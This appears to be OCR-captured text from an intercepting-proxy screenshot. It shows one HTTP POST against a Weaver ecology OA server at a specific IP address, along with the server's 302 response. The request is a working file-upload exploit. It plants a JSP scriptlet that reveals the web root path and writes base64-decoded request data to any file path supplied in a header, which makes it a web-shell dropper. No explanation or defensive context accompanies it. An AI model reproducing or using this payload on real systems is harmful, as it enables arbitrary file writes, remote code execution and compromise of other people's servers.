 Request
Pretty Raw Hex \n
1 POST
/weaver/weaver.page.style.mobile.StyleImpServlet/weaver.cur//classbean/we
aver/workflow/layout/workfloweditor.class?action=image HTTP/1.1
2 Host: 180.167.33.170:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.16 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh,en-US;q=0.9,en;q=0.8,zh-HK;q=0.7,zh-CN;q=0.6,zh-TW;q=0.5
9 Cookie: ecology_JSessionId=abcd6fc0HnnZFaAKL13bx
10 Connection: close
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIz7uAWwc
12 Content-Length: 626
13
14 ------WebKitFormBoundaryIz7uAWwc
15 Content-Disposition: form-data; name="aa";filename="blue1.jsp."
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <conf>
19 <id>blue1.</id>
20 <title>blue1</title>
21 <css>
22 <jsp:scriptlet>
23
24 out.print(request.getSession().getServletContext().getRealPath(""));
25 sun.misc.BASE64Decoder b = new sun.misc.BASE64Decoder();new
java.io.FileOutputStream(request.getHeader("Content-APP")).write(b.decode
Buffer(request.getInputStream()));
26
27 </jsp:scriptlet>
28 </css>
29 <desc/>
30 </conf>
31
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Tue, 14 Dec 2021 03:28:36 GMT
4 Content-Type: text/html
5 Content-Length: 123
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1
9 Location: https://180.167.33.170:8088/homepage/mobile/mobileSt
10
11 The URL has moved <a href="http://180.167.33.170:8088/homepage
12
Search... 0 matches